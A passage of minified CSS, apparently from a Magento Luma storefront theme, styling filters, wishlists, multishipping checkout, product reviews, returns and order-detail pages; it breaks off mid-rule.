.regular-price:before{content:attr(data-label) ': '}.gift-summary .regular-price .price,.gift-options .regular-price .price{font-weight:700}.order-options .item{padding-bottom:20px}.order-options .product{margin-bottom:10px}.order-options .product-image-container{float:left;padding-right:10px}.order-options .gift-wrapping{margin-bottom:10px}.table-wrapper.grouped{width:auto}.table.grouped .row-tier-price>td{border-top:0}.table.grouped .col.item{width:90%}.table.grouped .col.qty{width:10%}.table.grouped .product-item-name{display:inline-block;font-weight:400;margin-bottom:10px}.table.grouped .price-box p{margin:0}.table.grouped .price-box .price{font-weight:700}.table.grouped .price-box .old-price .price{font-weight:400}.table.grouped .stock.unavailable{font-weight:400;margin:0;text-transform:none;white-space:nowrap}.page-product-grouped .product-info-main .alert{clear:left}.page-product-grouped .box-tocart{margin-top:10px}.box-tocart .action.instant-purchase{vertical-align:top}.box-tocart .action.instant-purchase:not(:last-child){margin-bottom:15px}.form-add-invitations .additional,.form-add-invitations .field.message{margin-top:20px}.form-add-invitations .action.remove{top:4px}.form-add-invitations .action.add{display:inline-block;text-decoration:none;line-height:normal;padding:4px;width:auto}.form-add-invitations .action.add>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.form-add-invitations .action.add:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:18px;line-height:inherit;color:inherit;content:'\e61c';font-family:'luma-icons';margin:0;vertical-align:top;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.form-add-invitations .action.add:hover:before{color:inherit}.form-add-invitations .action.add:active:before{color:inherit}.filter.block{margin-bottom:0}.filter-title strong{background-color:#f0f0f0;box-shadow:inset 0 1px 0 0 #fff,inset 0 -1px 0 0 rgba(204,204,204,.3);border:1px solid #ccc;border-radius:3px;font-weight:400;left:0;line-height:16px;padding:7px 10px;position:absolute;text-align:center;top:0;z-index:2}.filter-title strong[data-count]:after{color:#fff;background:#ff5501;border-radius:2px;content:attr(data-count);display:inline-block;font-size:.8em;line-height:1;margin:0 5px;min-width:1em;padding:2px}.filter-title strong.disabled{opacity:.5}.filter .block-subtitle{border-bottom:1px solid #ccc;font-size:14px;font-weight:600;line-height:1em;padding:10px 10px 20px}.filter-subtitle{display:none}.filter-current{margin:0}.filter-current .items{padding:5px 10px}.filter-current .item{padding-left:17px;position:relative;z-index:1}.filter .filter-current-subtitle{border:none;display:block;padding-bottom:10px}.filter-current .action.remove{left:-2px;position:absolute;top:-1px}.filter-actions{margin-bottom:25px;padding:0 10px}.filter-label{font-weight:700}.filter-label:after{content:': '}.filter-value{color:#757575}.filter-options{display:none;margin:0}.filter-options-item{border-bottom:1px solid #ccc;padding-bottom:10px}.filter-options-title{cursor:pointer;font-weight:600;margin:0;overflow:hidden;padding:10px 40px 0 10px;position:relative;text-transform:uppercase;word-break:break-all;z-index:1;display:block;text-decoration:none}.filter-options-title:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:13px;line-height:inherit;color:inherit;content:'\e622';font-family:'luma-icons';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.filter-options-title:after{position:absolute;right:13px;top:12px}.filter-options-title:hover{color:#000}.active>.filter-options-title:after{content:'\e621'}.filter-options-content{margin:0;padding:10px}.filter-options-content .item{line-height:1.5em;margin:10px 0}.filter-options-content a{color:#494949;margin-left:-5px;margin-right:-5px;padding-left:5px;padding-right:7px}.filter-options-content a:hover{background-color:#e8e8e8;text-decoration:none}.filter-options-content a:hover+.count{background-color:#e8e8e8}.filter-options-content .count{color:#757575;font-weight:300;padding-left:5px;padding-right:5px}.filter-options-content .count:before{content:'('}.filter-options-content .count:after{content:')'}.map-popup-wrapper.popup .action.close{top:10px}.map-popup{background:#fff;border:1px solid #adadad;padding:22px;width:100%;box-shadow:0 3px 3px rgba(0,0,0,.15);transition:opacity .3s linear;left:0;margin-top:10px;position:absolute;top:0;z-index:1001;display:none;opacity:0;box-sizing:border-box}.map-popup .popup-header{margin:0 0 25px;padding-right:16px}.map-popup .popup-header .title{font-weight:300;line-height:1.1;font-size:2.6rem;margin-top:2.5rem;margin-bottom:2rem}.map-popup .popup-actions .action.close{position:absolute;display:inline-block;background-image:none;background:0 0;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:400;right:10px;top:10px}.map-popup .popup-actions .action.close>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.map-popup .popup-actions .action.close:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:16px;line-height:16px;color:#8c8c8c;content:'\e616';font-family:'luma-icons';margin:0;vertical-align:top;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.map-popup .popup-actions .action.close:hover:before{color:#737373}.map-popup .popup-actions .action.close:active:before{color:#737373}.map-popup .popup-actions .action.close:focus,.map-popup .popup-actions .action.close:active{background:0 0;border:none}.map-popup .popup-actions .action.close:hover{background:0 0;border:none}.map-popup .popup-actions .action.close.disabled,.map-popup .popup-actions .action.close[disabled],fieldset[disabled] .map-popup .popup-actions .action.close{pointer-events:none;opacity:.5}.map-popup.active{opacity:1}.map-popup .map-info-price{margin:0 0 20px}.map-popup .map-info-price .price-box{margin:0 0 20px}.map-popup .map-info-price .price-box .label:after{content:': '}.map-popup .action.primary{margin-right:10px}.map-popup .map-msrp{margin-bottom:10px}.map-popup .actual-price{margin:3px 0 15px}.map-popup .regular-price .price-label{display:none}.map-popup .popup-header{display:none}.map-old-price{text-decoration:none}.map-old-price .price-wrapper{text-decoration:line-through}.map-fallback-price{display:none}.map-old-price,.product-item .map-old-price,.product-info-price .map-show-info{display:inline-block;min-width:10rem}.map-old-price:not(:last-child),.product-item .map-old-price:not(:last-child),.product-info-price .map-show-info:not(:last-child){margin-right:10px}.product-options-bottom .price-box .old-price .price-container>span,.product-info-price .price-box .old-price .price-container>span{display:inline}.map-form-addtocart{display:inline-block;text-align:center}.map-form-addtocart img{display:block;margin:0 auto}button.map-show-info{background-image:none;-moz-box-sizing:content-box;box-shadow:none;line-height:inherit;text-shadow:none;font-weight:400;line-height:1.42857143;margin:0;padding:0;color:#006bb4;text-decoration:none;background:0 0;border:0;display:inline}button.map-show-info:focus,button.map-show-info:active{background:0 0;border:none}button.map-show-info:hover{background:0 0;border:none}button.map-show-info.disabled,button.map-show-info[disabled],fieldset[disabled] button.map-show-info{pointer-events:none;opacity:.5}button.map-show-info:visited{color:#006bb4;text-decoration:none}button.map-show-info:hover{color:#006bb4;text-decoration:underline}button.map-show-info:active{color:#ff5501;text-decoration:underline}button.map-show-info:hover,button.map-show-info:active,button.map-show-info:focus{background:0 0;border:0}button.map-show-info.disabled,button.map-show-info[disabled],fieldset[disabled] button.map-show-info{color:#006bb4;opacity:.5;cursor:default;pointer-events:none;text-decoration:underline}.wishlist.split.button{display:inline-block;position:relative;margin-right:5%;vertical-align:middle}.wishlist.split.button:before,.wishlist.split.button:after{content:'';display:table}.wishlist.split.button:after{clear:both}.wishlist.split.button .action.split{float:left;margin:0}.wishlist.split.button .action.toggle{float:right;margin:0}.wishlist.split.button .action.toggle{display:inline-block;text-decoration:none}.wishlist.split.button .action.toggle>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.wishlist.split.button .action.toggle:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:12px;line-height:inherit;color:#666;content:'\e622';font-family:'luma-icons';margin:0;vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.wishlist.split.button .action.toggle:hover:after{color:#333}.wishlist.split.button .action.toggle:active:after{color:inherit}.wishlist.split.button .action.toggle.active{display:inline-block;text-decoration:none}.wishlist.split.button .action.toggle.active>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.wishlist.split.button .action.toggle.active:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:12px;line-height:inherit;color:#666;content:'\e621';font-family:'luma-icons';margin:0;vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.wishlist.split.button .action.toggle.active:hover:after{color:#333}.wishlist.split.button .action.toggle.active:active:after{color:inherit}.wishlist.split.button .items{margin:0;padding:0;list-style:none none;background:#fff;border:1px solid #bbb;margin-top:4px;min-width:200px;z-index:100;box-sizing:border-box;display:none;position:absolute;top:100%;box-shadow:0 3px 3px rgba(0,0,0,.15)}.wishlist.split.button .items li{margin:0;padding:5px 5px 5px 23px}.wishlist.split.button .items li:hover{background:#e8e8e8;cursor:pointer}.wishlist.split.button .items:before,.wishlist.split.button .items:after{border-bottom-style:solid;content:'';display:block;height:0;position:absolute;width:0}.wishlist.split.button .items:before{border:6px solid;border-color:transparent transparent #fff;z-index:99}.wishlist.split.button .items:after{border:7px solid;border-color:transparent transparent #bbb;z-index:98}.wishlist.split.button .items:before{left:10px;top:-12px}.wishlist.split.button .items:after{left:9px;top:-14px}.wishlist.split.button.active{overflow:visible}.wishlist.split.button.active .items{display:block}.wishlist.split.button .items{padding:6px 0;text-align:left}.wishlist.split.button .items .item>span{display:block;padding:5px 5px 5px 23px}.wishlist.split.button .items li{padding:0}.wishlist.split.button>.action.split{margin-right:5px}.wishlist.split.button>.action.split:before{content:'\e600'}.wishlist.split.button>.action.split:before{margin:0;width:18px}.wishlist.split.button>.action:active,.wishlist.split.button>.action:focus,.wishlist.split.button>.action:hover{color:#333}.wishlist.split.button>.action.toggle:before{border-left:1px solid #666;content:'';float:left;height:15px;margin:3px 4px 0 0}.cart.table-wrapper .wishlist.split.button{vertical-align:baseline}.cart.table-wrapper .wishlist.split.button>.action.split{font-weight:400;letter-spacing:normal;text-transform:none}.cart.table-wrapper .wishlist.split.button>.action.toggle:after{color:#006bb4}.cart.table-wrapper .wishlist.split.button>.action.split,.cart.table-wrapper .wishlist.split.button>.action.toggle{color:#006bb4}.cart.table-wrapper .wishlist.split.button>.action.split:before,.cart.table-wrapper .wishlist.split.button>.action.toggle:before{display:none}.wishlist.window.popup{background:#fff;border:1px solid #adadad;padding:22px;width:100%;box-shadow:0 3px 3px rgba(0,0,0,.15);transition:opacity .3s linear;bottom:0;left:0;position:fixed;right:0;top:0;z-index:1001;display:none;opacity:0;box-sizing:border-box}.wishlist.window.popup .popup-header{margin:0 0 25px;padding-right:16px}.wishlist.window.popup .popup-header .title{font-weight:300;line-height:1.1;font-size:2.6rem;margin-top:2.5rem;margin-bottom:2rem}.wishlist.window.popup .popup-actions .action.close{position:absolute;display:inline-block;background-image:none;background:0 0;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:400;right:10px;top:10px}.wishlist.window.popup .popup-actions .action.close>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.wishlist.window.popup .popup-actions .action.close:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:16px;line-height:16px;color:#8c8c8c;content:'\e616';font-family:'luma-icons';margin:0;vertical-align:top;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.wishlist.window.popup .popup-actions .action.close:hover:before{color:#737373}.wishlist.window.popup .popup-actions .action.close:active:before{color:#737373}.wishlist.window.popup .popup-actions .action.close:focus,.wishlist.window.popup .popup-actions .action.close:active{background:0 0;border:none}.wishlist.window.popup .popup-actions .action.close:hover{background:0 0;border:none}.wishlist.window.popup .popup-actions .action.close.disabled,.wishlist.window.popup .popup-actions .action.close[disabled],fieldset[disabled] .wishlist.window.popup .popup-actions .action.close{pointer-events:none;opacity:.5}.wishlist.window.popup.active{opacity:1}.wishlist.window.popup.active{display:block}.wishlist.overlay{transition:opacity .15s linear;background:#8c8c8c;z-index:899;bottom:0;left:0;opacity:0;position:fixed;right:0;top:0}.wishlist.overlay.active{opacity:.7;filter:alpha(opacity=70)}.wishlist.overlay.active{display:block}.wishlist-dropdown.move .action.toggle,.wishlist-dropdown.copy .action.toggle{color:#006bb4}.page-multiple-wishlist .actions-toolbar>.primary{display:block;float:none;text-align:left}.page-multiple-wishlist .actions-toolbar>.primary .action.remove{float:right}.block-wishlist-management{position:relative}.block-wishlist-management .wishlist-select .wishlist-name-label{font-weight:600}.block-wishlist-management .wishlist-title{margin-bottom:10px}.block-wishlist-management .wishlist-title strong{font-weight:300;margin-right:10px}.block-wishlist-management .wishlist-notice{color:#7d7d7d;display:inline-block;margin-right:20px}.block-wishlist-management .wishlist-notice.private{display:inline-block;text-decoration:none}.block-wishlist-management .wishlist-notice.private:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:inherit;line-height:inherit;color:#a3a3a3;content:'\e629';font-family:'luma-icons';margin:0 5px 0 0;vertical-align:text-bottom;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.block-wishlist-management .wishlist-toolbar-select,.block-wishlist-management .wishlist-toolbar-actions{display:inline-block}.block-wishlist-management .wishlist-toolbar-select{margin-right:20px}.block-wishlist-management .wishlist-toolbar .copy .dropdown{right:0}.block-wishlist-management .wishlist-toolbar .copy .dropdown:before{left:auto;right:11px}.block-wishlist-management .wishlist-toolbar .copy .dropdown:after{left:auto;right:10px}.block-wishlist-management .wishlist-dropdown.move{margin-right:20px}.block-wishlist-search-form .form-wishlist-search{margin-bottom:60px;max-width:500px}.block-wishlist-search-results .table-wrapper{border-top:none}.block-wishlist-info-items .block-title{margin-bottom:20px;font-size:2.2rem}.block-wishlist-info-items .block-title>strong{font-weight:300}.block-wishlist-info-items .product-item{width:100%}.block-wishlist-info-items .product-item-photo{margin-left:20px}.block-wishlist-info-items .product-item-info{width:auto}.block-wishlist-info-items .product-item-info:hover .split{visibility:visible}.block-wishlist-info-items .price-wrapper{display:block;margin:0 0 10px}.block-wishlist-info-items .split{clear:both;padding:10px 0;visibility:hidden}.block-wishlist-info-items .wishlist-dropdown .change{color:#006bb4}.block-wishlist-info-items .action.towishlist{padding:10px 0}.block-wishlist-info-items .input-text.qty{margin-right:10px}.multicheckout.results h3,.multicheckout.success h3{font-size:1.6rem;margin-bottom:20px;margin-top:30px}.multicheckout.results h3 a,.multicheckout.success h3 a{color:#333}.multicheckout.results h3 a:hover,.multicheckout.success h3 a:hover{text-decoration:none}.multicheckout.results ul.orders-list,.multicheckout.success ul.orders-list{list-style:none;padding-left:0}.multicheckout.results .orders-list,.multicheckout.success .orders-list{margin-top:25px;padding-left:16px}.multicheckout.results .orders-list .shipping-list .shipping-item,.multicheckout.success .orders-list .shipping-list .shipping-item{margin-left:84px}.multicheckout.results .orders-list .shipping-list .shipping-label,.multicheckout.success .orders-list .shipping-list .shipping-label{font-weight:700;margin-right:10px}.multicheckout.results .orders-list .shipping-list .shipping-address,.multicheckout.success .orders-list .shipping-list .shipping-address{font-weight:400}.multicheckout.results .orders-list .shipping-list .error-block,.multicheckout.success .orders-list .shipping-list .error-block{color:#e02b27}.multicheckout.results .orders-list .shipping-list .error-block .error-label,.multicheckout.success .orders-list .shipping-list .error-block .error-label{font-weight:700;margin-right:10px}.multicheckout.results .orders-list .shipping-list .error-block .error-description,.multicheckout.success .orders-list .shipping-list .error-block .error-description{font-weight:400}.multicheckout.results .orders-succeed .orders-list,.multicheckout.success .orders-succeed .orders-list{margin-top:0}.multicheckout.results .orders-succeed .orders-list .shipping-list .order-id,.multicheckout.success .orders-succeed .orders-list .shipping-list .order-id{float:left}.multicheckout.results .orders-succeed .orders-list .shipping-list .shipping-item,.multicheckout.success .orders-succeed .orders-list .shipping-list .shipping-item{margin-left:100px}.multicheckout .title{margin-bottom:30px}.multicheckout .title strong{font-weight:400}.multicheckout .table-wrapper{margin-bottom:0}.multicheckout .table-wrapper .action.delete{display:inline-block}.multicheckout .table-wrapper .col .qty{display:inline-block}.multicheckout .table-wrapper .col.item .action.edit{font-weight:400;margin-left:10px}.multicheckout:not(.address) .table-wrapper .product-item-name{margin:0}.multicheckout>.actions-toolbar{margin-top:40px}.multicheckout .actions-toolbar>.secondary{display:block}.multicheckout .actions-toolbar>.secondary .action{margin-bottom:25px}.multicheckout .actions-toolbar>.secondary .action.back{display:block;margin-left:0}.multicheckout .actions-toolbar>.primary{margin-right:10px}.multicheckout .item-options{margin:10px 0 0}.multicheckout .block .methods-shipping .item-content .fieldset>.field:before{display:none}.multicheckout .block .methods-shipping .item-content .fieldset>.field .control{display:inline-block}.multicheckout .block-title,.multicheckout .block-content .title{border-bottom:1px solid #ccc;padding-bottom:10px}.multicheckout .block-title strong,.multicheckout .block-content .title strong{font-weight:400}.multicheckout .block-title strong span,.multicheckout .block-content .title strong span{color:#a6a6a6}.multicheckout .block-content .title{border-bottom:none;padding-bottom:0}.multicheckout.order-review .block-title>strong{font-size:2.4rem}.multicheckout.order-review .block-shipping .block-content:not(:last-child){margin-bottom:40px}.multicheckout.order-review .error-description{color:#e02b27;font-weight:400;margin-bottom:10px;margin-top:-10px}.multicheckout .box-title span{margin-right:10px}.multicheckout .box-title>.action{margin:0}.multicheckout .box-shipping-method .price{font-weight:700}.multicheckout .box-billing-method .fieldset{margin:0}.multicheckout .box-billing-method .fieldset .legend.box-title{margin:0 0 5px}.multicheckout .checkout-review .grand.totals{font-size:2.1rem;margin-bottom:40px}.multicheckout .checkout-review .grand.totals .mark{font-weight:400}[class^=multishipping-] .logo{margin-left:0}.multishipping-checkout-success .nav-sections{display:block}.block.newsletter{margin-bottom:20px}.block.newsletter .form.subscribe{display:table;width:100%}.block.newsletter .fieldset{display:table-cell;margin:0;padding:0;vertical-align:top}.block.newsletter .field{margin:0}.block.newsletter .field .control{display:inline-block;text-decoration:none;display:block}.block.newsletter .field .control:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:16px;line-height:32px;color:#575757;content:'\e61d';font-family:'luma-icons';margin:0 0 0 8px;vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.block.newsletter .field .control:before{position:absolute}.block.newsletter input{margin-right:35px;padding:0 0 0 35px}.block.newsletter .title{display:none}.block.newsletter .actions{display:table-cell;vertical-align:top;width:1%}.block.newsletter .action.subscribe{border-bottom-left-radius:0;border-top-left-radius:0;margin-left:-1px;white-space:nowrap}.data.switch .counter{color:#7d7d7d}.data.switch .counter:before{content:'('}.data.switch .counter:after{content:')'}.rating-summary{overflow:hidden;white-space:nowrap}.rating-summary .rating-result{width:88px;display:inline-block;position:relative;vertical-align:middle}.rating-summary .rating-result:before{left:0;position:absolute;top:0;width:100%;z-index:1;-webkit-font-smoothing:antialiased;color:#c7c7c7;font-family:'luma-icons';font-size:16px;height:16px;letter-spacing:2px;line-height:16px;content:'\e605' '\e605' '\e605' '\e605' '\e605';display:block;font-style:normal;font-weight:400;speak:none}.rating-summary .rating-result>span{display:block;overflow:hidden}.rating-summary .rating-result>span:before{position:relative;z-index:2;-webkit-font-smoothing:antialiased;color:#ff5501;font-family:'luma-icons';font-size:16px;height:16px;letter-spacing:2px;line-height:16px;content:'\e605' '\e605' '\e605' '\e605' '\e605';display:block;font-style:normal;font-weight:400;speak:none}.rating-summary .rating-result>span span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.product-reviews-summary .rating-summary .label,.table-reviews .rating-summary .label{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.review-control-vote{overflow:hidden}.review-control-vote:before{color:#c7c7c7;font-family:'luma-icons';font-size:16px;height:16px;letter-spacing:2px;line-height:16px;font-style:normal;font-weight:400;speak:none;vertical-align:top;-webkit-font-smoothing:antialiased;content:'\e605' '\e605' '\e605' '\e605' '\e605';display:block;position:absolute;z-index:1}.review-control-vote input[type=radio]{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.review-control-vote input[type=radio]:hover+label:before,.review-control-vote input[type=radio]:checked+label:before{opacity:1}.review-control-vote label{cursor:pointer;display:block;position:absolute}.review-control-vote label span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.review-control-vote label:before{color:#ff5501;font-family:'luma-icons';font-size:16px;height:16px;letter-spacing:2px;line-height:16px;font-style:normal;font-weight:400;speak:none;vertical-align:top;-webkit-font-smoothing:antialiased;opacity:0}.review-control-vote label:hover:before{opacity:1}.review-control-vote label:hover~label:before{opacity:0}.review-control-vote .rating-5{z-index:2}.review-control-vote .rating-5:before{content:'\e605' '\e605' '\e605' '\e605' '\e605'}.review-control-vote .rating-4{z-index:3}.review-control-vote .rating-4:before{content:'\e605' '\e605' '\e605' '\e605'}.review-control-vote .rating-3{z-index:4}.review-control-vote .rating-3:before{content:'\e605' '\e605' '\e605'}.review-control-vote .rating-2{z-index:5}.review-control-vote .rating-2:before{content:'\e605' '\e605'}.review-control-vote .rating-1{z-index:6}.review-control-vote .rating-1:before{content:'\e605'}.review-control-vote:before{content:'\e625' '\e625' '\e625' '\e625' '\e625'}.products-reviews-toolbar{position:relative}.products-reviews-toolbar .toolbar-amount{position:relative;text-align:center}.review-toolbar{border-top:1px solid #c9c9c9;margin:0 0 20px;padding:0;text-align:center}.review-toolbar:first-child{display:none}.review-toolbar .pages{border-bottom:1px solid #c9c9c9;display:block;padding:20px 0;text-align:center}.review-toolbar .limiter{display:none}.review-add .block-title{display:none}.review-form .action.submit.primary{background:#eee;border:1px solid #ccc;color:#333;font-size:1.4rem;line-height:1.6rem;padding:7px 15px;margin:0}.review-form .action.submit.primary:focus,.review-form .action.submit.primary:active{background:#e2e2e2;border:1px solid #ccc;color:#333}.review-form .action.submit.primary:hover{background:#e1e1e1;border:1px solid #ccc;color:#333}.review-form .actions-toolbar .actions-primary{padding:0}.fieldset .review-legend.legend{border-bottom:0;line-height:1.3;margin-bottom:20px;padding:0}.fieldset .review-legend.legend span{margin:0}.fieldset .review-legend.legend strong{display:block;font-weight:600}.fieldset .review-field-ratings>.label{font-weight:600;margin-bottom:10px;padding:0}.review-control-vote label:before,.review-control-vote:before{font-size:32px;height:32px;letter-spacing:10px;line-height:32px}.review-field-rating .label{font-weight:600}.review-field-rating .control{margin-bottom:48px;margin-top:10px}.review-list{margin-bottom:30px}.review-list .block-title strong{font-weight:300;line-height:1.1;font-size:2.6rem;margin-top:2.5rem;margin-bottom:2rem}.review-item{border-bottom:1px solid #c9c9c9;margin:0;padding:20px 0}.review-item:after{clear:both;content:'';display:table}.review-item:last-child{border-width:0}.review-ratings{display:table;margin-bottom:10px;max-width:100%}.review-author{display:inline}.review-author .review-details-value{font-weight:400}.review-date{display:inline}.review-title{font-weight:600;line-height:1.1;font-size:1.8rem;margin-top:2rem;margin-bottom:1rem;margin:0 0 20px}.review-content{margin-bottom:20px}.page-main .column .review-add{margin-bottom:0}.data.table.reviews .rating-summary{margin-top:-4px}.customer.review.view .review.title,.customer.review.view .ratings.summary.items,.customer.review.view .product.details{margin-bottom:20px}.product-reviews-summary{margin-bottom:5px}.products.wrapper.list .product-reviews-summary{margin:0 auto}.product-reviews-summary .rating-summary{display:inline-block;vertical-align:middle}.product-reviews-summary .reviews-actions{display:inline-block;font-size:11px;vertical-align:middle}.product-reviews-summary .reviews-actions a:not(:last-child){margin-right:30px}.product-reviews-summary .reviews-actions .action.add{white-space:nowrap}.product-info-main .rating-summary,.customer-review .rating-summary{margin-right:30px}.block-reviews-dashboard .items .item{margin-bottom:20px}.block-reviews-dashboard .items .item:last-child{margin-bottom:0}.block-reviews-dashboard .product-name{display:inline-block}.block-reviews-dashboard .product-name:not(:last-child){margin-bottom:5px}.block-reviews-dashboard .rating-summary .label{font-weight:600;margin-right:10px;vertical-align:middle}.table-reviews .product-name,.block-reviews-dashboard .product-name{font-weight:400}.table-reviews .rating-summary{display:inline-block;vertical-align:baseline}.customer-review .product-media{float:left;margin-right:3%;max-width:285px;width:30%}.customer-review .review-details{margin:0}.customer-review .review-details .customer-review-rating{margin-bottom:20px}.customer-review .review-details .customer-review-rating .item{margin-bottom:10px}.customer-review .review-details .customer-review-rating .item:last-child{margin-bottom:0}.customer-review .review-details .review-title{line-height:1.1;font-size:1.8rem;margin-top:2rem;margin-bottom:1rem;font-weight:600;margin-bottom:20px}.customer-review .review-details .review-content{margin:0;margin-bottom:20px}.customer-review .review-details .review-date{color:#a6a6a6}.block-reward-info .reward-balance{font-size:1.8rem;margin-bottom:25px}.block-reward-info .reward-rates:not(:last-child),.block-reward-info .reward-limit:not(:last-child),.block-reward-info .reward-expiring:not(:last-child){margin-bottom:25px}.block-reward-info .reward-rates .title,.block-reward-info .reward-limit .title,.block-reward-info .reward-expiring .title{display:inline-block;margin-bottom:10px}.order-details-items.rma .order-title{display:none}.order-details-items.rma .order-title+.toolbar{display:none}.form-create-return .additional:first-child{margin-top:0}.form-create-return .field.comment{margin-top:55px}.table-wrapper.table-returns .returns-details.hidden{display:none}.block-returns-comments .returns-comments dt,.block-returns-comments .returns-comments dd{margin:0}.block-returns-comments .returns-comments dt{font-weight:400}.block-returns-comments .returns-comments dd{margin-bottom:15px}.block-returns-comments .returns-comments dd:last-child{margin-bottom:0}.block-returns-comments .fieldset{margin-bottom:20px}.magento-rma-guest-create .order-links .item a{line-height:1.42857143;margin:0 30px 0 0;padding:0;color:#006bb4;text-decoration:none;background:0 0;border:0;display:inline}.magento-rma-guest-create .order-links .item a:visited{color:#006bb4;text-decoration:none}.magento-rma-guest-create .order-links .item a:hover{color:#006bb4;text-decoration:underline}.magento-rma-guest-create .order-links .item a:active{color:#ff5501;text-decoration:underline}.magento-rma-guest-create .order-links .item a:hover,.magento-rma-guest-create .order-links .item a:active,.magento-rma-guest-create .order-links .item a:focus{background:0 0;border:0}.magento-rma-guest-create .order-links .item a.disabled,.magento-rma-guest-create .order-links .item a[disabled],fieldset[disabled] .magento-rma-guest-create .order-links .item a{color:#006bb4;opacity:.5;cursor:default;pointer-events:none;text-decoration:underline}#registrant-options .item .control table .col.qty .input-qty{display:none}.order-links .item{line-height:40px;margin:0 0 -1px}.order-links .item strong{background:#fff;border:1px solid #ccc;display:block;font-weight:400;padding:0 20px}.order-links .item a{background:#f6f6f6;color:#6d6d6d;border:1px solid #ccc;display:block;font-weight:400;padding:0 20px}.order-links .item a:hover{background:#fff;text-decoration:none}.order-details-items{border:1px solid #ccc;margin-bottom:40px;padding:10px}.order-details-items .order-title{border-bottom:1px solid #ccc;padding:0 0 10px}.order-details-items .order-title>strong{font-size:2.4rem;font-weight:300}.order-details-items .order-title .action{display:inline-block}.order-details-items .table-wrapper{margin:0}.order-details-items .table-wrapper+.actions-toolbar{display:none}.order-details-items .table-wrapper:not(:last-child){margin-bottom:30px}.order-details-items .table-wrapper.order-items-shipment{overflow:visible}.order-details-items .table-order-items>thead>tr>th{border-bottom:1px solid #ccc}.order-details-items .table-order-items tbody+tbody{border-top:1px solid #ccc}.account .order-details-items .table-order-items tbody tr:nth-child(even) td{background:0 0}.order-details-items .table-order-items tbody td{padding-bottom:20px;padding-top:20px}.order-details-items .table-order-items tbody .col.label{font-weight:700;padding-bottom:5px;padding-top:0}.order-details-items .table-order-items tbody .col.options{padding:10px 10px 15px}.order-details-items .table-order-items tbody>.item-parent td{padding-bottom:5px}.order-details-items .table-order-items tbody>.item-parent+tr td{padding-top:5px}.order-details-items .table-order-items tbody .item-options-container td{padding-bottom:15px;padding-top:0}.order-details-items .table-order-items .product-item-name{margin:0 0 10px}.order-details-items .item-options{margin:0}.order-details-items .item-options dt{margin:0}.order-details-items .item-options dd{margin:0 0 15px}.order-details-items .item-options dd:last-child{margin-bottom:0}.order-details-items .item-options.links dt{display:inline-block}.order-details-items .item-options.links dt:after{content:': '}.order-details-items .item-options.links dd{margin:0}.order-details-items thead .col.qty{text-align:center}.order-details-items .col.name{padding-top:16px}.order-details-items .action.show{display:inline-block;text-decoration:none;color:#333}.order-details-items .action.show>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.order-details-items .action.show:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:10px;line-height:10px;color:inherit;content:'\e622';font-family:'luma-icons';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.order-details-items .action.show.expanded:after{content:'\e621'}.order-details-items .product-item-name{font-size:1.8rem}.order-details-items .items-qty .item{white-space:nowrap}.order-details-items .items-qty .title:after{content:': '}.order-details-items .pages-items .item:first-child,.order-details-items .pages-items .item:last-child{margin-right:0}.block-order-details-comments{margin:0 0 40px}.block-order-details-comments .comment-date{font-weight:600}.block-order-details-comments .comment-content{line-height:1.6;margin:0 0 20px}.block-order-details-view .block-content .box{margin-bottom:30px}.block-order-details-view .box-title{font-weight:600}.block-order-details-view .box-content .payment-method .title{font-weight:400}.block-order-details-view .box-content .payment-method .content{margin:0}.block-order-details-view .box-content .payment-method .content>strong{font-weight:400}.block-order-details-view .box-content .payment-method .content>strong:after{content:': '}.column.main .order-details-items .block-order-details-gift-message{margin:40px 0 0}.block-order-details-gift-message+.actions-toolbar{display:none}.order-tracking{margin:0;padding:20px 0}.order-title+.order-tracking{border-bottom:1px solid #ccc}.order-tracking .tracking-title{display:inline-block}.order-tracking .tracking-content{display:inline-block;margin:0 0 0 5px}.order-actions-toolbar{margin-bottom:25px}.order-actions-toolbar .action{margin-right:30px}.order-actions-toolbar .action.print{display:none;margin:0}.form-orders-search .field:last-child{margin-bottom:20px}.block-reorder 